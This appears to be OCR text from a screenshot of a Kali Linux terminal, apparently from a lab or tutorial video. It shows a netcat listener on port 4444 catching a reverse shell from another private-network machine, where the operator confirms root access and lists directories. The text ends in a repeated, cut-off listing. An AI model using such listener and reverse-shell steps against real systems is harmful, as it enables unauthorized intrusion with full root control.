 Applications Places Terminator Sat 10:36 1
root@kali: /opt
root@kali: /opt root@kali: /opt
root@kali: /opt 142x40
root@kali:/opt# nc -lvp 4444
listening on [any] 4444 ...
192.168.116.181: inverse host lookup failed: Unknown host
connect to [192.168.116.136] from (UNKNOWN) [192.168.116.181] 56500
id
uid=0(root) gid=0(root) groups=0(root)
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
cd home
ls
bin
boot
cdrom
dev
etc
home
lib